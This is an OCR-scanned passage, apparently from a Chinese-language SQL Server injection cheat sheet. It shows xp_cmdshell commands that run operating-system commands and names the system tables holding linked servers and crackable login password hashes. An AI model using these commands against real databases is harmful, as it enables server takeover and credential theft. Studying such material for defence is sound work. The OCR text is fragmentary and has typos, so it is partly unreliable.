
EXEC master.dbo.xp_cmdshell 'cmd.exe dir c:'
用ping简单的测试一下，用之前先检查一下防火墙和嗅探器。
EXEC master.dbo.xp_cmdshell 'ping '
如果有错误，或者union或者其他的什么，你都不能直接读到结
果。
SQL Server中的一些特殊的表(S)
Error Messages
master..sysmessages
Linked Servers
master..sysservers
Password (2000和2005版本的都能被破解，这俩的加
密算法很相似)
SQL Server 2000: masters..sysxlogins
SQL Server 2005 : sys.sql_logins
SQL Server的其它内置程序(S)